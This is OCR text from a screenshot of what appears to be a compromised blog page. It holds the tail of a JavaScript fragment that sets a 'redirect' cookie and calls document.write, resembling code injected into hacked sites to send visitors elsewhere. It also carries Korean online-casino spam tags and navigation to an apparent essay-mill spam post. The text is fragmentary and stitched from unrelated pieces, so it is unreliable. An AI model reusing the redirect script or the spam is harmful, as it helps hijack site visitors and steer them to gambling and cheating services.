
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노사이트
,
우리카지노 슈퍼카지
노 개츠비카지노
,
인터넷카지노
,
카니발카지노
,
트럼프카지노
Post
Previous
PREVIOUS
navigation
Post
The best places to Purchase University Standard?
Next
NEXT
Post
또한 황도 (태양의 연례 경로)와